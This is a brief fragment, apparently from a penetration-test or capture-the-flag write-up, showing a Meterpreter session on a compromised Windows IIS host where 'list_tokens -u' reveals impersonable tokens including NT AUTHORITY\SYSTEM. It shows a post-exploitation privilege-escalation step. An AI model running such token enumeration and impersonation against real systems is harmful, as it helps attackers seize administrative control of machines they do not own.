 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\OMS
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM